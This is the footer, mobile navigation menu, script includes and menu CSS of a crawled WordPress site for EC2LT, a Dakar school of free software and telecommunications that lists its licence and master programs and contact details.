									<div id="text-7" class="widget widget_text"><h4>Contact Infos</h4>			<div class="textwidget"><p><i class="icon-default-style fa fa-map-marker accent-color"></i> Liberté 2 près du Rond Point Jet d’eau derrière l’immeuble de la banque CBAO<br />
<i class="icon-default-style fa fa-phone accent-color"></i> (+221) 33 868 18 85<br />
<i class="icon-default-style fa fa-phone accent-color"></i> (+221) 33 824 10 60<br />
<i class="icon-default-style fa fa-mobile accent-color"></i>  (+221) 77 466 71 63<br />
<i class="icon-default-style fa fa-envelope accent-color"></i> <a href="mailto:ecole@ec2lt.sn" target="_blank" rel="noopener">ecole@ec2lt.sn</a><br />
<i class="icon-default-style fa fa-envelope accent-color"></i><a href="mailto:ecole.ec2lt@gmail.com" target="_blank" rel="noopener"> ecole.ec2lt@gmail.com</a></p>
</div>
		</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>Copyright © 2022. EC2LT - Dakar.</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://web.facebook.com/ec2ltsn/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/ecole-centrale-des-logiciels-libres-et-t%C3%A9l%C3%A9communications/"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i></a></li><li><a  href="tel:+221338241060"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i></a></li><li><a  href="mailto:ecole.ec2lt@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1462"><a href="https://www.ec2lt.sn/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3566"><a href="https://www.ec2lt.sn/presentation/">Présentation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://www.ec2lt.sn/presentation/notre-equipe/">Notre équipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://www.ec2lt.sn/formations/">Formations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3851"><a href="https://www.ec2lt.sn/formations/formations-initiales/">Formations initiales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3542"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/">Formations Initiales en licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-telecommunications-et-reseaux-tr/">Licence en Télécommunications et réseaux (TR) option Cybersécurité</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-multimedia-internet-et-communication-mic/">Licence en Multimédia, Internet et Communication (MIC)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3852"><a href="#">Licence en télécommunication, réseaux et application</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3854"><a href="#">Licence en administration systèmes et réseaux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3853"><a href="#">Licence en administration et ingénierie du libre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3677"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-licence/licence-en-devops/">Licence en DevOps</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3810"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/">Formations initiales en master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/master-en-telecommunications-et-reseaux/">Master en Télécommunications et réseaux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3855"><a href="#">Master en services et réseaux de communication</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3856"><a href="#">Master en télécommunication, réseaux et application</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3857"><a href="#">Master en administration système et réseaux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3858"><a href="#">Master en administration et ingénierie du libre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://www.ec2lt.sn/formations/formations-initiales-en-master/master-en-devops/">Master en DevOps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://www.ec2lt.sn/formations/formations-continues/">Formations Continues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3864"><a href="https://formation.ec2lt.sn/">Formation à distance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3585"><a href="https://www.ec2lt.sn/vie-estudiantine/">Vie estudiantine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://www.ec2lt.sn/vie-estudiantine/travaux-des-etudiants/">Travaux des étudiants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://www.ec2lt.sn/vie-estudiantine/temoignages/">Témoignages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://www.ec2lt.sn/vie-estudiantine/amicale-des-etudiants/">Amicale des étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4362"><a href="https://www.ec2lt.sn/actualite/">Actualité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7492"><a href="https://pgi.ec2lt.sn/preinscription.php">Préinscription</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://www.ec2lt.sn/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://web.facebook.com/ec2ltsn/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/ecole-centrale-des-logiciels-libres-et-t%C3%A9l%C3%A9communications/"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i> </a></li><li><a  href="tel:+221338241060"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:ecole.ec2lt@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.0.5' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ec2lt.sn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6' id='isotope-js'></script>
<script type='text/javascript' id='salient-portfolio-js-js-extra'>
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/js/salient-portfolio.js?ver=1.7.2' id='salient-portfolio-js-js'></script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.ec2lt.sn\/wp-admin\/admin-ajax.php","postID":"2946","rooturl":"https:\/\/www.ec2lt.sn","loveNonce":"056bce9f34"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2' id='salient-social-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/priority.js?ver=16.0.5' id='nectar_priority-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9' id='nectar-transit-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2' id='nectar-waypoints-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9' id='hoverintent-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1' id='magnific-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1' id='anime-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.9.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.1' id='flickity-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0' id='touchswipe-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/elements/nectar-testimonial-slider.js?ver=16.0.5' id='nectar-testimonial-sliders-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8' id='superfish-js'></script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.ec2lt.sn\/wp-admin\/admin-ajax.php","postID":"2946","rooturl":"https:\/\/www.ec2lt.sn","disqusComments":"false","loveNonce":"056bce9f34","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","simplify_ocm_mobile":"0","mobile_header_format":"centered-menu","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/themes/salient/js/build/init.js?ver=16.0.5' id='nectar-frontend-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.0.86' id='dflip-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ec2lt.sn/wp-content/uploads/salient/menu-dynamic.css?ver=79976
body_size: 990
content:
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}#header-outer nav >ul >.megamenu.nectar-megamenu-menu-item.menu-item-1064 >.sub-menu{padding:25px;}#header-outer li.menu-item-3851 > a .nectar-menu-label{color:#ffffff;}#header-outer li.menu-item-3851 > a .nectar-menu-label:before{background-color:#ffffff;}#header-outer li.menu-item-3851 > a .menu-title-text,li.menu-item-3851 > a i:before,li.menu-item-3851 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-3851 > a .nectar-ext-menu-item i:before,li.menu-item-3851 > a .nectar-ext-menu-item .svg-icon{color:#ffffff;}#slide-out-widget-area li.menu-item-3851 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#ffffff;}#header-outer li.menu-item-3851 > a .menu-title-text:after{background-color:#ffffff;}#header-outer li.menu-item-3851 .nectar-ext-menu-item .menu-title-text{background-image:linear-gradient(to right,#ffffff 0,#ffffff 100%);}#header-outer li.menu-item-3851 > a .menu-item-desc,li.menu-item-3851 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-3851 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-3851:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-3541 > a .nectar-menu-label{color:#ffffff;}#header-outer li.menu-item-3541 > a .nectar-menu-label:before{background-color:#ffffff;}#header-outer li.menu-item-3541 > a .menu-title-text,li.menu-item-3541 > a i:before,li.menu-item-3541 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-3541 > a .nectar-ext-menu-item i:before,li.menu-item-3541 > a .nectar-ext-menu-item .svg-icon{color:#ffffff;}#slide-out-widget-area li.menu-item-3541 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#ffffff;}#header-outer li.menu-item-3541 > a .menu-title-text:after{background-color:#ffffff;}#header-outer li.menu-item-3541 .nectar-ext-menu-item .menu-title-text{background-image:linear-gradient(to right,#ffffff 0,#ffffff 100%);}#header-outer li.menu-item-3541 > a .menu-item-desc,li.menu-item-3541 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-3541 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-3541:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-3864 > a .nectar-menu-label{color:#ffffff;}#header-outer li.menu-item-3864 > a .nectar-menu-label:before{background-color:#ffffff;}#header-outer li.menu-item-3864 > a .menu-title-text,li.menu-item-3864 > a i:before,li.menu-item-3864 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-3864 > a .nectar-ext-menu-item i:before,li.menu-item-3864 > a .nectar-ext-menu-item .svg-icon{color:#ffffff;}#slide-out-widget-area li.menu-item-3864 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#ffffff;}#header-outer li.menu-item-3864 > a .menu-title-text:after{background-color:#ffffff;}#header-outer li.menu-item-3864 .nectar-ext-menu-item .menu-title-text{background-image:linear-gradient(to right,#ffffff 0,#ffffff 100%);}#header-outer li.menu-item-3864 > a .menu-item-desc,li.menu-item-3864 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-3864 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-3864:hover > a .item_desc{color:#ffffff!important;}